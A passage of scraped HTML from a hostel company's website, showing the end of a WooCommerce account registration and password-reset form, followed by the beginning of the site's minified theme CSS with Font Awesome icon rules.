													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5ad99ceb52" /><input type="hidden" name="_wp_http_referer" value="/gili-islands-backpackers-guide/?currency=PH" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
					You are now signed in and have access to extra perks and promos! View your bookings, settings, and other info at the top right menu under My Profile.
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5ad99ceb52" /><input type="hidden" name="_wp_http_referer" value="/gili-islands-backpackers-guide/?currency=PH" />					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-close" name="register-close" data-dismiss="modal">OKAY</button>
					</center>
				</p>
			</div>
			<!-- End Welcome -->

		</form>

	
			</div>
		</div>

    <div class="u-column12 row justify-content-md-center password-form">

      <form method="post" class="woocommerce-ResetPassword-email lost_reset_password" id="woocommerce-ResetPassword">

        <span class="warning mt-3">Invalid email address</span>

        <h2>Reset Password:</h2>

        <p class="mb-4">Lost your password? No worries, we got you! Enter your email address and we’ll send you a link to reset it.</p>
        <p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first mb-1">
          <label for="user_login">Username or email</label>
          <input class="woocommerce-Input woocommerce-Input--text input-text mb-4" type="text" name="user_login" id="user_login" autocomplete="username" />
        </p>

        <div class="clear"></div>

        
        <p class="woocommerce-form-row text-center mb-5">
          <input type="hidden" name="wc_reset_password" value="true" />
          <button type="submit" class="woocommerce-Button btn btn-primary" value="REQUEST RESET LINK">REQUEST RESET LINK</button>
        </p>

        </p><p class="sign-up pt-2 mt-0">Back to <a class="lost-password">Log In</a></p>

        <input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="e1964f17e9" /><input type="hidden" name="_wp_http_referer" value="/gili-islands-backpackers-guide/?currency=PH" />
      </form>
    </div>



      </div>
    </div>
  </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63a712bfa27141bd8e87ccc65cc769c4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- A generator-themeplate project -->
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 13594 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/css
request_url: https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/css/madmonkey-tickets.min.css
body_size: 85376
content:
@charset "UTF-8";
/*!
 *  Madmonkey Tickets 0.1.0
 *  Copyright (C) 2024 Team Madmonkey
 *  Licensed under GPL-2.0-only.
 */@font-face{font-family:moontime;src:url(../fonts/moontime-regular-webfont.woff2) format("woff2"),url(../fonts/moontime-regular-webfont.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:AhoyDriftwood;src:url(../fonts/AhoyDriftwood.woff2) format("woff2"),url(../fonts/AhoyDriftwood.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0);animation-delay:var(--fa-animation-delay,0);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}@media (prefers-reduced-motion:reduce){.fa-spin{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-a:before{content:"\41"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-anchor:before{content:"\f13d"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-ankh:before{content:"\f644"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-archway:before{content:"\f557"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-arrow-trend-down:before{content:"\e097"}.fa-arrow-trend-up:before{content:"\e098"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-asterisk:before{content:"\2a"}.fa-at:before{content:"\40"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-austral-sign:before{content:"\e0a9"}.fa-award:before{content:"\f559"}.fa-b:before{content:"\42"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-backward:before{content:"\f04a"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-bahai:before{content:"\f666"}.fa-baht-sign:before{content:"\e0ac"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-barcode:before{content:"\f02a"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-bell:before{content:"\f0f3"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bicycle:before{content:"\f206"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blog:before{content:"\f781"}.fa-bold:before{content:"\f032"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broom:before{content:"\f51a"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-brush:before{content:"\f55d"}.fa-bug:before{content:"\f188"}.fa-bug-slash:before{content:"\e490"}.fa-building:before{content:"\f1ad"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-c:before{content:"\43"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-week:before{content:"\f784"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-camera-rotate:before{content:"\e0d8"}.fa-campground:before{content:"\f6bb"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-cart-plus:before{content:"\f217"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cedi-sign:before{content:"\e0df"}.fa-cent-sign:before{content:"\e3f5"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-charging-station:before{content:"\f5e7"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-chart-column:before{content:"\e0e3"}.fa-chart-gantt:before{content:"\e0e4"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-double:before{content:"\f560"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-circle-notch:before{content:"\f1ce"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-city:before{content:"\f64f"}.fa-clapperboard:before{content:"\e131"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-clover:before{content:"\e139"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-code-commit:before{content:"\f386"}.fa-code-compare:before{content:"\e13a"}.fa-code-fork:before{content:"\e13b"}.fa-code-merge:before{content:"\f387"}.fa-code-pull-request:before{content:"\e13c"}.fa-coins:before{content:"\f51e"}.fa-colon-sign:before{content:"\e140"}.fa-comment:before{content:"\f075"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-compress:before{content:"\f066"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-d:before{content:"\44"}.fa-database:before{content:"\f1c0"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-democrat:before{content:"\f747"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-dharmachakra:before{content:"\f655"}.fa-diagram-next:before{content:"\e476"}.fa-diagram-predecessor:before{content:"\e477"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-diagram-successor:before{content:"\e47a"}.fa-diamond:before{content:"\f219"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dna:before{c